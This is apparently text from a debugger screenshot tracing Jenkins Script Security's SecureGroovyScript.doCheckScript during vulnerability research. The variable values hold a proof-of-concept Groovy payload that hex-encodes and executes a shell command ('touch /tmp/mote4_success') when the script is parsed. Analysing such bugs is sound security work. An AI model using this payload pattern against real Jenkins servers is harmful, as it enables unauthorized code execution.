 363 @Extension
364 public static final class DescriptorImpl extends Descriptor<SecureGroovyScript> {
365 public DescriptorImpl() {
366 }
367
368 @ public String getDisplayName() { return ""; }
371
372 public FormValidation doCheckScript(@QueryParameter String value, @QueryParameter boolean sandbox) { value: "public class x{public x(){new String("746f756368202f746d702f6d6f7465345f73756363657373".decodeHex()).execute()}}" sandbox: true
373 try {
374 (new GroovyShell(Jenkins.getInstance().getPluginManager().uberClassLoader)).parse(value); value: "public class x{public x(){new String("746f756368202f746d702f6d6f7465345f73756363657373".decodeHex()).execute()}}"
375 } catch (CompilationFailedException var4) {
376 return FormValidation.error(var4.getLocalizedMessage());
377 }
378
379 return sandbox ? FormValidation.ok() : ScriptApproval.get().checking(value, GroovyLanguage.get());
380 }
381 }
382
383 private static final class CleanGroovyClassLoader extends GroovyClassLoader {
SecureGroovyScript › DescriptorImpl › doCheckScript()
ug: Unnamed ×
Debugger Console
Frames Variables
"Handling GET /jenkins/sec...7 in group "main": RUNNING
this = {SecureGroovyScript$DescriptorImpl@9331}
doCheckScript:412, SecureGroovyScript$DescriptorImpl (org.jenkinsci.plugins
value = {String@16388} "public class x{public x(){new String("746f756368202f746d702f6d6f7465345f73756363657373".decodeHex()).execute()}}"
invokeSpecial_LLI_L:-1, 1591163994 (java.lang.invoke.LambdaForm$DMH)
sandbox = true